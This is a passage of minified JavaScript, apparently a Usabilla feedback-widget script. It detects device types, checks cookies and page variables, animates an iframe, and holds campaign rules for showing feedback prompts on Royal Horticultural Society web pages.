this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp"